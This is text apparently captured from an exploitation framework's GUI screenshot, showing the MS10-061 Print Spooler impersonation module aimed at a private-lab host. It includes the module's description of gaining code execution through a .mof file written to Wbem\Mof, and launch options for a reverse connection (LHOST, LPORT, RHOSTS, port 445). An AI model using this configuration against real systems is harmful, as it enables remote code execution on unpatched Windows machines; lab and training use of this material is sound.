 Attack 192.168.238.139
MS10-061 Microsoft Print Spooler Service Impersonation Vulnerability
This module exploits the RPC service impersonation vulnerability detailed in Microsoft Bulletin MS10-061. By making a
specific DCE RPC request to the StartDocPrinter procedure, an attacker can impersonate the Printer Spooler service to
create a file. The working directory at the time is %SystemRoot%\system32. An attacker can specify any file name,
including directory traversal or full paths. By sending WritePrinter requests, an attacker can fully control the content
of the created file. In order to gain code execution, this module writes to a directory used by Windows Management
Instrumentation (WMI) to deploy applications. This directory (Wbem\Mof) is periodically scanned and any new .mof
files are processed automatically. This is the same technique employed by the Stuxnet code found in the wild.
Option Value
EXE::Custom +
LHOST 192.168.238.135
LPORT 25527
PNAME
RHOSTS + 192.168.238.139
RPORT 445
SMBPIPE spoolss
Targets: 0 => Windows Universal
Use a reverse connection
Show advanced options
Launch